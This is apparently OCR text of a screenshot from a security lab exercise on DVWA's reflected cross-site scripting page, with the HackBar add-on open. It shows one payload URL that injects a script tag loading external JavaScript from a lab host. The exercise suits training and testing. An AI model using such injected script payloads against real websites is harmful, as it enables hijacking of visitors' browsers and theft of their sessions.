 Vulnerability: Reflected Cros
192.168.3.140/dvwa/vulnerabilities/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Vulnerability: Reflected Cross Site Scripting (X
What's your name? Submit
Hello
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.3.140/dvwa/vulnerabilities/xss_r/?name=<script src='http://192.168.3.140/c.js'>
</script>
弥天安全实验室
Post data Referer User Agent Cookies Clear All